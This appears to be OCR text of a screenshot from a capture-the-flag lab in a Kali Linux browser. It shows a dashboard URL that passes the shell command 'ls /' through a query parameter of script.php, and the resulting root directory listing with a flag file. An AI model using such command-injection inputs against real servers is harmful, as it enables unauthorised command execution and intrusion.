 1 2 3 4 9:52
94.237.57.238:30366/dashb
/dashboard/script.php?0=ls /
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 Adam January 1337$ 5% 2 James March 1213$ 8% bin boot dev etc flag_cae1dadcd174.txt home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var